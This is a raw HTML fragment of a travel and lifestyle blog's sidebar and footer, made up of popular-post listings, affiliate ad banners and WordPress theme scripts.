			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/beach-chairs-280x186.webp" data-delay="" href="https://celebzero.com/beach-chairs/" title="Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/beach-chairs/" title=" Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond ">Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-23T18:21:07+05:30">February 23, 2022</time><time class="updated" datetime="2023-03-27T11:50:35+05:30">March 27, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/04/macbook-for-college-students-1-280x186.webp" data-delay="" href="https://celebzero.com/macbook-for-college-students/" title="Choose The Right MacBook For College Students"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/macbook-for-college-students/" title=" Choose The Right MacBook For College Students ">Choose The Right MacBook For College Students</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-04-24T11:58:52+05:30">April 24, 2022</time><time class="updated" datetime="2024-03-21T15:24:31+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2021/01/alamo-car-rental-66278859dd845-280x186.webp" data-delay="" href="https://celebzero.com/alamo-car-rental/" title="Alamo Car Rental: The Most Affordable And Convenient Option"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/alamo-car-rental/" title=" Alamo Car Rental: The Most Affordable And Convenient Option ">Alamo Car Rental: The Most Affordable And Convenient Option</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-08T16:57:06+05:30">January 8, 2021</time><time class="updated" datetime="2024-04-23T15:45:56+05:30">April 23, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/bathroom-accessories-666aa46dda5a0-280x186.webp" data-delay="" href="https://celebzero.com/best-bathroom-accessories/" title="7 Best Bathroom Accessories that everyone should have"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-bathroom-accessories/" title=" 7 Best Bathroom Accessories that everyone should have ">7 Best Bathroom Accessories that everyone should have</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-18T17:16:14+05:30">November 18, 2022</time><time class="updated" datetime="2024-07-09T11:10:43+05:30">July 9, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/04/Best-Facial-Serums-280x186.webp" data-delay="" href="https://celebzero.com/best-facial-serums/" title="Exploring The Best Facial Serums For A Glowing Complexion"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-facial-serums/" title=" Exploring The Best Facial Serums For A Glowing Complexion ">Exploring The Best Facial Serums For A Glowing Complexion</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-04-15T13:12:26+05:30">April 15, 2023</time><time class="updated" datetime="2024-03-22T16:43:21+05:30">March 22, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__49040604 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__49040604 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f5443f65ea97eb4aa856d29e-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__49040604 = new penciBlock();penci_block_6__49040604.blockID="penci_block_6__49040604";penci_block_6__49040604.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__49040604","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__49040604.content="";penciBlocksArray.push(penci_block_6__49040604);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--81534" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="f5443f65ea97eb4aa856d29e-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__69996199" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__69996199" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__69996199block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach %20-%20https://celebzero.com/vrbo-in-indian-rocks-beach/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-In-Indian-Rocks-Beach-.webp&#038;description=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The City of Indian Rocks Beach welcomes you and encourages you to visit...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-280x186.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__69996199 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__69996199 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__69996199.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__69996199 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__69996199 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__69996199 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f5443f65ea97eb4aa856d29e-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__69996199 = new penciBlock();penci_block_23__69996199.blockID="penci_block_23__69996199";penci_block_23__69996199.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__69996199","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__69996199.content="";penciBlocksArray.push(penci_block_23__69996199);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__26414710" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
